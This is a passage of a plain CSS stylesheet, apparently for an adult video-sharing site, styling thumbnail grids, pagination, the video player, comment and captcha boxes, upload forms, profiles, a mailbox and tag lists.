    border-bottom: 3px solid #5B5B5B;
}
.left {
	float: left;
	width: 79%;
}
.block {
	margin: 0 -1em;
	padding: 0;
}
.block.slider {
	margin-bottom: 1em;
}
.block .blockItem {
	float: left;
	margin: 0;
	padding: 1em;
	width: 25%;
}
.list02 li {
	width: 20%;
}
.block .blockItem a {
	position: relative;
}
.block .blockItem.blockItemBox a {
	background: #1C1C1C;
	border: 1px solid #4E4E4E;
	display: block;
}
.block .blockItem.blockItemBox a:hover {
	border: 1px solid #999;
}
.block .blockItem .thumb {
	border-bottom: 1px solid #4E4E4E;
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 74.66667%;
	position: relative;
	z-index: 1;
}
.block .blockItem .thumb img {
	display: block;
	max-width: 100%;
	width: 100%;
}
.block .blockItem .thumb:after {
	content: url(../images/icon-play.png);
	display: none;
	height: 68px;
	left: 50%;
	margin: -34px 0 0 -34px;
	position: absolute;
	top: 50%;
	width: 68px;
	z-index: 2;
}
.block .blockItem .thumb:hover:after {
	display: inline-block;
}
.block .blockItem .itemLength {
	background: #000;
	background: rgba(0,0,0,.8);
	color: #fff;
	display: inline-block;
	font-size: 1.4em;
	padding: .4em .6em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.block .blockItem .details {
	display: inline-block;
	padding: 0 .25em;
	width: 83%;
}
.block .blockItem .details em {
	color: #fff;
	display: block;
	font-size: 1.55em;
	height: 1.5em;
	line-height: 1.6;
	margin: 0 0 .15em .5em;
	overflow: hidden;
	padding: .3em 0 0;
	text-decoration: none;
}
.block .blockItem .details small {
	color: #6a6a6a;
	display: block;
	font-size: 1.05em;
	margin: 0 0 .813em .813em;
}
.pagination,.tagIndex a {
	font-size: 2.4em;
}
.block .blockItem .noborder {
	bottom: 3%;
	max-width: 38px;
	position: absolute;
	right: 2%;
	width: 15%;
}
.jnext,.jprev {
	background: url(../images/n-p.gif) no-repeat;
	border-radius: 10px;
	display: inline-block;
	height: 25px;
	margin: 0;
	width: 67px;
}
.jnext span,.jprev span {
	display: none;
}
.jprev {
	background-position: 0 0;
}
.jnext {
	background-position: -69px 0;
	margin-left: 5px;
	padding-right: 5px;
}
.jprev:hover {
	background-position: 0 -25px;
}
.jnext:hover {
	background-position: -69px -25px;
}
.pagination {
	color: #646464;
	padding: .5em 0;
	text-align: center;
}
.pagination span {
	cursor: default;
}
.pagination a,.pagination span,.tagIndex a {
	border: 1px solid #202020;
	border-radius: 4px;
	display: inline-block;
	height: 1.7em;
	line-height: 1.7;
	margin-right: .2em;
	min-width: 2.2em;
	moz-border-radius: 4px;
	moz-transition: all .1s ease-out;
	ms-transition: all .1s ease-out;
	o-transition: all .1s ease-out;
	padding: 0 .33em;
	text-align: center;
	transition: all .1s ease-out;
	webkit-border-radius: 4px;
	webkit-transition: all .1s ease-out;
}
.pagination a,.tagIndex a {
	background: #181818;
	color: #BCBCBC;
	text-decoration: none;
}
.pagination .next a,.pagination .prev a,.pagination a:hover,.tagIndex a:hover {
	background: #b90000;
	background: linear-gradient(to bottom,#b90000 0,#9f0000 100%);
	background: -moz-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -ms-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -o-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#b90000),color-stop(100%,#9f0000));
	background: -webkit-linear-gradient(top,#b90000 0,#9f0000 100%);
	border: 1px solid #9f0000;
	color: #000;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#9f0000', GradientType=0 );
}
.pagination .next a,.pagination .prev a {
	padding-left: 1.2em;
	padding-right: 1.2em;
	text-transform: uppercase;
	width: auto;
}
.pagination .next a:hover,.pagination .prev a:hover,.pagination a:hover,.tagIndex a:hover {
	color: #fff;
}
@media (max-width:1200px) {
	.pagination .hidden-lg {
		display: none!important;
	}
}
@media (max-width:992px) {
	.pagination .hidden-md {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .15em;
	}
}
@media (max-width:768px) {
	.pagination .hidden-sm {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .1em;
	}
}
@media (max-width:549px) {
	.pagination {
		font-size: 2em;
	}
	.pagination .hidden-xs {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: 0;
	}
	.pagination a.next,.pagination a.prev {
		padding: 0 .5em;
	}
}
h1.player-title {
	display: block;
	font-size: 3em;
	letter-spacing: -.025em;
	letter-spacing: -.25px;
	line-height: 1;
	color:#fff;
	margin: 0 0 .5em;
	ms-text-overflow: ellipsis;
	padding: 0;
	text-overflow: ellipsis;
}
.player-left {
	color: #BFBFBF;
	float: left;
	width: 57%;
}
.playerWrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 855px;
}
.player {
	margin-bottom: 1em;
}
.player img {
	max-width: 100%;
	width: 100%;
}
.player object, .player iframe, .player embed, .player video, #player, #kt_player {
    width: 100% !important;
    height: 100% !important;
}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-mediaelement video{width:100% !important;}
.mejs-video, .mejs-shim, .mejs-layer, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height: 460px !important}
.mejs-mediaelement video, .mejs-container-fullscreen{height: 100% !important;}
@media screen and (max-width:410px){.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:250px !important;}}
@media screen and (max-width:1183px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:400px !important;}}
@media screen and (max-width:634px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:290px !important;}}
.player-left .playerNavbar small {
	color: #fff;
	float: right;
	font-size: 1.7em;
	padding-top: .6em;
	text-transform: uppercase;
}
.player-left .playerNavbar small img {
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.player-left .playerInfo {
	margin: 0;
	padding: 0;
}
.player-left h3,.player-sright h3 {
	color: #fff;
	font-size: .8em;
	margin: .8em 0;
	padding: 0;
}
.player-sright h3 {
	font-size: 1.3em;
}
.player-sleft {
	float: left;
	font-size: 2.2em;
	width: 68%;
}
.player-sleft span{
    font-size: 0.8em !important;
    line-height: 1.5;
}
.player-sright {
	float: right;
	font-size: 1.4em;
	width: 30%;
}
.player-sright ul {
	margin: 0;
	padding: 0;
}
.player-sright ul li {
	margin-bottom: .6em;
}
.player-sright ul li.categories {
	display: block;
}
.player-sright a,.topTags a {
	color: #BFBFBF;
	font-weight: 700;
	text-decoration: none;
}
.player-sright a:hover {
	color: #fff;
}
.player-right {
	float: right;
	text-align: center;
	width: 650px;
}
.player-right .ad,.player-right a {
	display: inline-block;
	padding: 1em;
}
.comments {
	clear: both;
	float: none;
}
#ajaxComments {
	overflow: hidden;
}
.comments h3 {
	font-size: 1.9em;
}
.comments h3:before {
	content: url(../images/icon-comment.png);
	margin: 0 .8em 10px 0;
	position: relative;
	top: 12px;
}
#ul-comments,.comments ul {
	color: #c2c2c2;
	list-style: none;
	margin: 0 -.5em;
	padding: 0;
}
.comments li,.comments li.blockItem {
	display: block;
	padding: .5em;
}
.mass_comments_action {clear:both;margin-left:10px;}
.mass_comments_action .bbcodes {
    font-size: 0.9em !important;
	height: 1.5em;
    line-height: 1.4em !important;
	border-radius: 0 !important;
	padding:0 !important;
}

.commentBox {
	background: #131313;
	border-bottom: 1px solid #202020;
	line-height: 1.2;
	margin: 0;
	padding: .5em;
	width: 100%;
}
.comments a {
	color: #D40000;
}
.comments a:hover {
	color: #ea080b;
}
.block .commentBlock>a,.block .commentBlock>a:hover {
	background: 0 0;
	border: none;
	display: inline-block;
}
.ul-comments.block .blockItem {
	width: 50%;
}
.commentBox .commentAvatar {
	float: left;
	margin-right: 1em;
	max-height: none;
	max-width: none;
	width: 15%;
}
.commentBox p {
	float: none;
}
.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
	clear: both;
	display: block;
	margin: 1em 0 0;
	max-width: 357px;
	width: 100%!important;
}
.sendCommentsBox #captchaCom {
	clear: none;
	float: left;
	margin: 0 0 0 4%!important;
	min-width: 0!important;
	position: relative;
	top: -.75em;
	width: 52%!important;
}
.textBlock,.textBlock p {
	margin-bottom: 1em;
}
.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
	border-radius: 8px;
	float: left;
	max-width: 175px;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 44%!important;
}
@media (min-width:1351px) and (max-width:1500px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (min-width:1080px) and (max-width:1440px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:1025px) and (max-width:1079px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (max-width:900px) {
	.commentBlock {
		font-size: .9em;
	}
}
@media (max-width:767px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
	.commentBlock {
		font-size: .8em;
	}
	.add-wall-post>h3 {
		text-align: center;
	}
	.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
		margin-left: auto;
		margin-right: auto;
	}
	.sendCommentsBox {
		width: 300px;
	}
}
@media (min-width:480px) and (max-width:579px) {
	#ajaxComments+p {
		font-size: .83em;
	}
}
@media (max-width:479px) {
	.sendCommentsBox #captchaCom {
		width: 47%!important;
	}
	.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
		width: 49%!important;
	}
}
.cs .textBlock {
	padding: .2em .8em;
}
.textBlock {
	font: 300 14px/1.6 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.textBlock a {
	color: #fff;
	text-decoration: underline;
}
.textBlock a:hover {
	color: #ea080b;
}
.textBlock p:first-child {
	margin-top: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.forms .btnSubmit, .addnews .btnSubmit, .modal-content #button, .bbcodes, .ui-button {
	background: #8a0000;
	background: linear-gradient(to bottom,#8a0000 0,#b90000 100%);
	background: -moz-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -ms-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -o-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#8a0000),color-stop(100%,#b90000));
	background: -webkit-linear-gradient(top,#8a0000 0,#b90000 100%);
	box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8a0000', endColorstr='#b90000', GradientType=0 );
	font-size: 1.6em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	margin-top: 0;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	width: 180px;
}
#mailbox .actions a:hover,#mailbox input[type=submit]:hover,.add-wall-post #button:hover,.forms .btnSubmit:hover, .addnews .btnSubmit:hover, .bbcodes:hover, .modal-content #button:hover, .ui-button:hover {
	background: #bd0000;
	background: linear-gradient(to bottom,#bd0000 0,#ec0000 100%);
	background: -moz-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -ms-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -o-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#bd0000),color-stop(100%,#ec0000));
	background: -webkit-linear-gradient(top,#bd0000 0,#ec0000 100%);
	box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bd0000', endColorstr='#ec0000', GradientType=0 );
	moz-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
}
#mailbox .actions a:active,#mailbox input[type=submit]:active,.add-wall-post #button:active,.forms .btnSubmit:active, .addnews .btnSubmit:active, .bbcodes:active, .modal-content #button:active, .ui-button:active {
	box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	left: 1px;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	position: relative;
	top: 1px;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
}
.notification {
	font-size: 1.6em;
	letter-spacing: -.02em;
	letter-spacing: -.2px;
}
.notification.error {
	color: #D22424;
}
.notification.success {
	color: #D40000;
}
.forms-wrapper .notification {
	line-height: 1.2;
	margin: 1em 0;
	text-align: center;
}
#login .notification {
	text-align: center;
}
@media (max-width:669px) {
	.notification {
		font-size: 1.4em;
		letter-spacing: -.035em;
		letter-spacing: -.35px;
	}
}
#formUpload input[type=text],#formUpload textarea {
	width: 505px;
}
@media (max-width:699px) {
	#formUpload input[type=text],#formUpload textarea {
		width: 300px;
	}
}
#formUpload table {
	margin-top: -10px;
}
#formUpload td {
	border-bottom-color: #F1F3F8;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}
#formUpload #txtFileName {
	background-color: #FFF;
	border: none;
	height: 15px;
	padding: 0;
	width: 300px;
}
#txtFileName[disabled=true] {
	display: none;
}
#formUpload .clear {
	clear: both;
	float: left;
	margin-top: 10px;
}
.forms #formUpload label {
	clear: none;
	display: block;
	float: none;
	font-size: 1em;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}
.forms #formUpload label>input {
	float: left;
	height: 1em;
	line-height: 1;
	margin-right: 3px;
}
.addnews { font-size:14px; margin: 1em auto 2em; width: 96%; max-width: 700px;}
.addnews .btnSubmit {font-size:12px;}
.forms {
	color: #fff;
	margin: 1em auto 2em;
	max-width: 500px;
	width: 96%;
}

.forms>p, .addnews>p {
	clear: both;
	margin-bottom: .5em;
}
.forms label {
	clear: left;
	cursor: pointer;
	float: left;
	font-size: 1.4em;
	height: 2em;
	line-height: 2;
	margin-right: 10px;
	text-align: right;
	width: 160px;
}
.forms label.multiline {
	height: auto;
	line-height: 1.2;
}
.forms label>small, .addnews label>small {
	display: block;
	font-size: .8em;
	font-weight: 300;
}
#dofullsearch {display:none;}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.add-wall-post #captchaCom,.forms input, input.bbcodes, button.bbcodes, .addnews input, .addnews select, .forms select,.forms textarea,textarea#comment, textarea#comments {
	border: none;
	border-radius: 8px;
	clear: right;
	font: 1.4em/2.3 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	padding-left: .5em;
	padding-right: .5em;
	webkit-border-radius: 8px;
}
#fileField,#mailbox .actions a,#mailbox input[type=submit] {
	font-size: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.forms input,.forms select,.forms textarea {
	width: 180px;
}
#mailbox .actions a {
	display: inline-block;
	padding: 0 1.4em;
	text-align: center;
	width: auto!important;
}
.forms textarea,textarea#comment,textarea#comments {
	height: 6em;
	line-height: 1.2;
	padding: .5em;
}
#fileField {
	clear: right;
	margin-bottom: 1.5em;
	width: 253px;
}
.add-wall-post #captchaCom,textarea#comment,textarea#comments {
	margin-bottom: 1em;
}
textarea#comment,textarea#comments {
	width: 99%;
}
.add-wall-post {
	padding-top: 1em;
}
.forms select {
	width: 273px;
}
.forms select option {
	height: 1.3em;
	line-height: 1.3;
}
.forms .blockRight {
	clear: both;
	margin: .5em 0 .5em 170px;
	float: left;
}
.forms .blockFull {
	margin: .5em 0;
	text-align: left;
	width: 100%;
}
.forms label.blockFull {
	khtml-user-select: none!important;
	moz-user-select: none!important;
	ms-user-select: none!important;
	user-select: none!important;
	webkit-touch-callout: none!important;
	webkit-user-select: none!important;
}
.forms label.blockFull:hover {
	color: #f2f2f2;
	cursor: pointer;
}
#editProfile input,#editProfile textarea {
	max-width: 300px;
	width: 100%;
}
#editProfile .blockFull>input,.blockFull>input {
	height: 1em;
	line-height: 1em;
	width: auto;
}
#formCaptchaImg {
	margin-bottom: 3px;
}
#formCaptcha {
	margin-bottom: 0;
	margin-top: 0;
	width: 180px;
}
@media (min-width:670px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 400px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit#buttonSubmit,.forms input,.forms select,.forms textarea {
		width: 260px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (min-width:380px) and (max-width:669px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 320px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit,.forms input,.forms select,.forms textarea {
		width: 180px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (max-width:379px) {
	#formCaptcha,.forms .btnSubmit,.forms input,.forms label,.forms textarea,.forms>p {
		clear: both;
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 100%;
	}
}
.row {
	clear: both;
	font-size: 1.6em;
	margin: 1em 0 2em;
}
.row .row {
	font-size: 1em;
}
.general {
	margin-bottom: 3em;
}
.row h4,.row>h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.keyValues p {
	clear: both;
	display: block;
	margin-bottom: .25em;
}
.keyValues strong {
	color: #ababab;
	display: inline-block;
	font-weight: 700;
	width: 200px;
}
#profile .movies.row {
	font-size: 1em;
}
#profile .row h4,#profile .row>h3 {
	font-size: 2em;
}
#profile .picture {
	float: left;
	margin-right: 2%;
}
#profile .keyValues {
	float: right;
}
.picture>img {
	display: block;
	height: auto;
	width: 100%;
}
.picture>a#addAsFriend {
	display: block;
	margin-top: .5em;
	text-align: center;
}
#pornstar-bio .row h4 .more,#profile .row h4 .more {
	cursor: pointer;
	display: block;
	float: right;
	height: 24px;
	margin-top: 5px;
	width: 24px;
}
.row h4 .more.off {
	background: url(../images/plus.png) center center no-repeat;
}
.row h4 .more.on {
	background: url(../images/minus.png) center center no-repeat;
}
.hidden {
	display: none;
}
#mailbox .navi li,#singleImage img,#singleImageNextPrev>span,.addIco,.ratingStars,.removeIco {
	display: inline-block;
}
.addIco,.removeIco {
	background: url(../images/add.png) center center no-repeat;
	height: 24px;
	width: 24px;
}
.removeIco {
	background-image: url(../images/remove.png);
	margin: 0;
}
#mailbox table a,#profile a,.forms a,.forms-wrapper a,.more>a,.my-friends a,.send-message a {
	color: #D40000;
}
#mailbox table a:hover,#profile a:hover,.forms a:hover,.forms-wrapper a:hover,.more>a:hover,.my-friends a:hover,.send-message a:hover {
	color: #F40000;
}
.my_profile thead td {
	background-color: #101010;
	border-bottom-color: #343434;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 2px;
}
.my_profile tbody td {
	font-size: 13px;
	font-weight: 300;
	padding: 5px 2px 2px;
}
.more {
	clear: both;
	margin-top: .5em;
}
.my-uploads.row .block,.send-message-form {
	font-size: .625em;
}
.my-uploads .list div>p {
	font-size: 1.5em;
	margin: 1em .25em;
}
.list.block>p {
	margin-left: .5em;
}
.my-wall .forms-wrapper {
	width: auto;
}
@media (min-width:1200px) {
	#profile .picture {
		width: 20%;
	}
	#profile .keyValues {
		width: 78%;
	}
}
@media (max-width:1199px) {
	#profile .picture {
		width: 40%;
	}
	#profile .keyValues {
		width: 58%;
	}
}
@media (max-width:679px) {
	#profile .keyValues,#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.picture>img {
		margin: auto;
		max-width: 100%;
		width: auto;
	}
}
@media (min-width:480px) and (max-width:679px) {
	.row.send-message>p {
		font-size: .9em;
	}
	.keyValues span,.keyValues strong {
		float: left;
		font-size: .97em;
		margin: 0;
		width: 50%;
	}
	.keyValues strong {
		letter-spacing: -.025em;
		letter-spacing: -.25px;
		padding-left: 1em;
	}
}
@media (max-width:479px) {
	#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.keyValues {
		font-size: .85em;
	}
	.keyValues,.row>h3,.row>h4 {
		text-align: center;
	}
	.keyValues strong {
		width: auto;
	}
	.send-message.row.forms-wrapper {
		margin-left: auto;
		margin-right: auto;
	}
}
#mailbox,#mailbox .cnt {
	float: left;
	width: 100%;
}
#mailbox .cnt {
	padding-top: 10px;
}
#mailbox table {
	margin-bottom: 2em;
	width: 100%;
}
#mailbox a.delete:hover {
	background: #FF1A00;
	background: linear-gradient(to bottom,#FF1A00 0,#CD0000 100%);
	background: -moz-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -ms-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -o-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FF1A00),color-stop(100%,#CD0000));
	background: -webkit-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1A00', endColorstr='#CD0000', GradientType=0);
}
#mailbox .row {
	margin-top: 20px;
}
#mailbox .compose {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#mailbox .compose textarea {
	height: 240px;
}
#mailbox .compose li {
	float: left;
	margin: 5px 0 0;
	padding: 0 0 5px;
	width: 100%;
}
#mailbox .compose li label {
	float: left;
	font-size: 1.1em;
	height: 2em;
	line-height: 2;
	width: 80px;
}
#mailbox .compose li input[type=text],#mailbox .compose li textarea {
	border: none;
	border-radius: 8px;
	float: left;
	font: 300 1.2em/2 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 300px;
}
#mailbox .compose li input[type=text] {
	font-size: 1.2em;
	height: 2em;
	line-height: 2em;
	padding: 0 .5em;
}
#mailbox .compose li textarea {
	font-size: 1.2em;
	height: 6em;
	line-height: 1.2em;
	padding: .5em;
}
#mailbox .compose li input[type=submit] {
	margin-left: 79px;
}
#mailbox table td,#mailbox table th {
	padding: 5px 10px;
	text-align: left;
}
#singleImage>a,#singleImageNextPrev,.contentBox,.contentBox h3 a,.csUpload .loader {
	text-align: center;
}
#mailbox table td {
	background-color: #141414;
	border-bottom: 1px dotted #343434;
}
#mailbox table tr th {
	border-bottom: 2px solid #343434;
	text-transform: uppercase;
}
#mailbox table tr:hover td {
	background-color: #242424;
}
#mailbox .navi {
	margin: .5em 0;
}
#mailbox .navi li a,.navi a {
	background: #343434;
	background: linear-gradient(to bottom,#343434 0,#161616 100%);
	background: -moz-linear-gradient(top,#343434 0,#161616 100%);
	background: -ms-linear-gradient(top,#343434 0,#161616 100%);
	background: -o-linear-gradient(top,#343434 0,#161616 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#343434),color-stop(100%,#161616));
	background: -webkit-linear-gradient(top,#343434 0,#161616 100%);
	border: 1px solid #343434;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#343434', endColorstr='#161616', GradientType=0);
	font: 300 14px/1.9 Helvetica,Arial,sans-serif;
	height: 1.9em;
	moz-border-radius: 5px;
	padding: 0 .8em;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,.5);
	text-transform: uppercase;
	webkit-border-radius: 5px;
}
#mailbox .navi li a:hover,.navi a:hover {
	background: #525252;
	background: linear-gradient(to bottom,#525252 0,#252525 100%);
	background: -moz-linear-gradient(top,#525252 0,#252525 100%);
	background: -ms-linear-gradient(top,#525252 0,#252525 100%);
	background: -o-linear-gradient(top,#525252 0,#252525 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#525252),color-stop(100%,#252525));
	background: -webkit-linear-gradient(top,#525252 0,#252525 100%);
	border: 1px solid #525252;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#252525', GradientType=0);
	text-shadow: 1px 1px 1px rgba(0,0,0,.8);
}
#ratingStarsMessage {
	font: 300 13px/1.2 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.jStar {
	background: url(../images/stars.png) repeat-x!important;
}
.ratingStars {
	top: 4px;
}
.ratingStars .jRatingColor {
	background: #a30000;
	background: linear-gradient(to bottom,#a30000 0,#8c0000 100%);
	background: -moz-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -ms-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -o-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a30000),color-stop(100%,#8c0000));
	background: -webkit-linear-gradient(top,#a30000 0,#8c0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a30000', endColorstr='#8c0000', GradientType=0 );
}
.jRatingAverage {
	background: #ff0a0a;
	background: linear-gradient(to bottom,#ff0a0a 0,#f20000 100%);
	background: -moz-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -ms-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -o-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ff0a0a),color-stop(100%,#f20000));
	background: -webkit-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0a0a', endColorstr='#f20000', GradientType=0 );
}
#singleImage img {
	max-width: 100%;
	width: auto;
}
#singleImageNextPrev {
	margin: 1em auto;
}
#singleImage>a {
	display: block;
}
#galleryImages {
	margin-bottom: 1em;
}
#gallery .captcha {
	float: left;
	margin-right: 1em;
}
#gallery .add-wall-post textarea#comment, #gallery .add-wall-post textarea#comments {
	clear: both;
	display: block;
	max-width: none;
	width: 100%;
}
#gallery .add-wall-post #button {
	font-size: 1em;
	font-weight: 700;
	height: 3.6em;
	line-height: 3.6;
	padding: 0 2em;
	width: auto!important;
}
#gallery #captchaCom {
	height: 2.55em;
	line-height: 2.55;
	margin: 0!important;
	padding: 0;
	width: 180px;
}
#gallery .sendCommentsBox br {
	display: none!important;
}
#gallery .commentBox p:first-child {
	margin-top: 1em;
}
#gallery .jnext,#gallery .jprev {
	direction: ltr;
	text-indent: -9999em;
}
.row .block {
	margin: 0 -.5em;
}
.row .blockItem {
	padding: .5em;
}
.contentBox h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.row .contentBox h3 {
	font-size: .78125em;
}
.contentBox h3 a {
	color: #d40000;
	display: block;
	font-size: 1.5em;
}
.contentBox:hover .bg a {
	color: #ea080b;
}
.pornstarBox .img {
	padding-top: 10px;
}
.memberBox .img>a {
	display: block;
	overflow: hidden;
}
.contentBox .img>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.contentBox .bg {
	background: #0d0d0d;
	border: 1px solid #212121;
	border-radius: 7px;
	moz-border-radius: 7px;
	padding: 20px;
	webkit-border-radius: 7px;
}
.contentBox:hover .bg {
	background: #1c1c1c;
	border: 1px solid #343434;
}
.contentBox .img.imgVCenter>a {
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 75.16%;
	position: relative;
}
.contentBox .img.imgVCenter>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.csTags h2 {
	clear: both;
	color: #c80000;
	font-weight: 700;
	margin-bottom: 0;
}
.tagsList {
	clear: both;
	display: block;
	margin-bottom: 2em;
}
.tagsList li a,.tagsList li span {
	display: inline-block;
	vertical-align: middle;
}
.tagsList li {
	float: left;
	width: 20%;
}
.tagsList li a {
	color: #fff;
	font-size: 1.7em;
	line-height: 1.2;
	padding: .3em 0;
	text-decoration: none;
}
.tagsList li a:hover {
	text-shadow: 0 0 1px #000,0 0 15px #fff;
}
.tagsList li span {
	color: #bf0000;
}
.topTags {
	margin: 1em auto 2em;
}
.topTags a {
	font-size: 1.6em;
}
.tagIndex {
	margin-bottom: 2em;
}
.csUpload .forms-wrapper {
	width: 100%;
}
.csUpload #captchaUpload {
	width: 180px;
}
.csUpload .notification.success>p {
	color: #cacaca;
}
.csUpload .loader {
	display: block;
	font-size: 15px;
	letter-spacing: -.05em;
	margin: 1em auto 2em;
	text-shadow: 0 0 5px #fff;
	text-transform: capitalize;
}
.checkboxTitle,.csUpload #formUpload label {
	font-size: 1.4em;
	font-weight: 700;
	text-transform: uppercase;
}
.csUpload #formUpload input[type=text],.csUpload #formUpload textarea,.forms #formUpload .btnSubmit {
	margin-bottom: 1em;
	width: 100%;
}
.csUpload .forms #formUpload label {
	float: left;
	margin-bottom: .5em;
	width: 33.3333%;
}
@media (max-width:549px) {
	.csUpload .forms #formUpload label {
		width: 50%;
	}
}
@media (max-width:319px) {
	.csUpload .forms #formUpload label {
		width: 100%;
	}
}
.block.categoriesBlock {
	display: block;
	margin: 0 auto 2em;
	width: 100%;
}
.blockItem.categoriesItem input {
	display: inline-block;
	height: auto;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
.csUpload #formUpload label span {
	display: inline-block;
	font-weight: 400;
	height: 1.33em;
	line-height: 1.33;
	text-transform: none;
	vertical-align: middle;
}
.checkboxTitle {
	clear: none;
	display: block;
	float: none;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0 0 .25em;
	padding: 0;
	text-align: left;
	width: 100%;
}
